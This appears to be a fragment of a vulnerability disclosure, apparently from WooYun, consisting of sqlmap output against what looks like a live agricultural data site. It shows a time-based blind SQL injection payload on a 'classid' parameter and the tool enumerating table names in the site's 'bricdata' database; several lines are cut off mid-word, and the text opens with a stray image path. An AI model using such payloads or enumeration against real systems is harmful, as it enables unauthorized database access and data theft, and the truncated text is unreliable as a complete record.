 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: classid=-9452) OR 1684=(SELECT COUNT(*) FROM sysusers AS sys1,sysus
D (1727=1727&byclass=true&index=true
---
[10:56:30] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx, JSP
back-end DBMS: Microsoft SQL Server 2012
[10:56:30] [INFO] fetching tables for database: bricdata
[10:56:30] [INFO] fetching number of tables for database 'bricdata'
[10:56:30] [INFO] resumed: 16179
[10:56:30] [INFO] resumed: dbo.A_County_Tea
[10:56:30] [INFO] resumed: dbo.A_Done_Table
[10:56:30] [INFO] resumed: dbo.A_Unit
[10:56:30] [INFO] resumed: dbo.A_Unit2
[10:56:30] [INFO] resumed: dbo.A_Veri_Data
[10:56:30] [INFO] resumed: dbo.Ag_newDataInfo
[10:56:30] [INFO] resumed: dbo.Ag_userBack
[10:56:30] [INFO] resumed: dbo.Alliance
[10:56:30] [INFO] resumed: dbo.animalproducts_output
[10:56:30] [INFO] resumed: dbo.announcement
[10:56:30] [INFO] resumed: dbo.BraMonSuPrice1435826395650
[10:56:30] [INFO] resumed: dbo.Brazisoymealbalancesheet
[10:56:30] [INFO] resumed: dbo.brazisoymealprice_monthly
[10:56:30] [INFO] resuming partial value: dbo.brazisoyoilp
[10:56:30] [WARNING] running in a single-thread mode. Please consider usage of o
[10:56:30] [INFO] retrieved: rice_monthly
[10:57:44] [INFO] retrieved: dbo.Bric_Areas
[10:58:45] [INFO] retrieved: dbo.bric_crawler_table
[11:00:43] [INFO] retrieved: dbo.Bric_Crop
[11:01:49] [INFO] retrieved: dbo.Bric_Crop_Area
[11:02:38] [INFO] retrieved: dbo.Bric_Data_Area
[11:03:43] [INFO] retrieved: dbo.Bric_Data_Cunlan
[11:04:44] [INFO] retrieved: dbo.Bric_Data_Non
[11:05:28] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
gTian
[11:06:00] [INFO] retrieved: dbo.Bric_Data_Production
[11:07:18] [INFO] retrieved: dbo.Bric_Data_Spec
[11:08:01] [INFO] retrieved: dbo.Bric_Data_Unit_Output
[11:09:25] [INFO] retrieved: dbo.Bric_Spe_Crop
[11:10:30] [INFO] retrieved: dbo.Bric_Total_Class
www.wooyun.org